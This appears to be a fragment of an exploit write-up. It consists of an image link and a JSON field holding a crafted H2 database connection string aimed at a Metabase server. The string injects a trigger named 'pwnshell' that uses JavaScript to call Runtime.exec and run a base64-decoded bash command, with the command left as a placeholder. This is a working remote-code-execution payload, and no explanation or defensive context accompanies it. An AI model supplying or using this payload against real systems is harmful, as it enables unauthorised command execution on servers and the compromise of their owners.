 "db" : "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,<payload>}|{base64,-d}|{bash,-i}')\n$$--=x"